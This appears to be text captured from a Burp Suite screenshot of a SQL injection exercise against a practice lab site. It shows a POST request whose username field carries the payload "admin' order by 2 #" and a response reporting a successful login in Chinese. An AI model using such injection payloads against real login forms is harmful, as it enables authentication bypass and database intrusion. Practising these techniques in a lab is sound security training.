 Send Cancel < ▼ > ▼ Target: http://inject2.lab.aqlab.cn:81 ?
Request
Pretty Raw \n Actions
1 POST /Pass-12/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Connection: close
11
12 username=admin' order by 2 #&password=&submit=□□□□□□
? Search... 0 matches
Response
Pretty Raw Render \n Actions
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
? 成功登录 1 match
INSPECTOR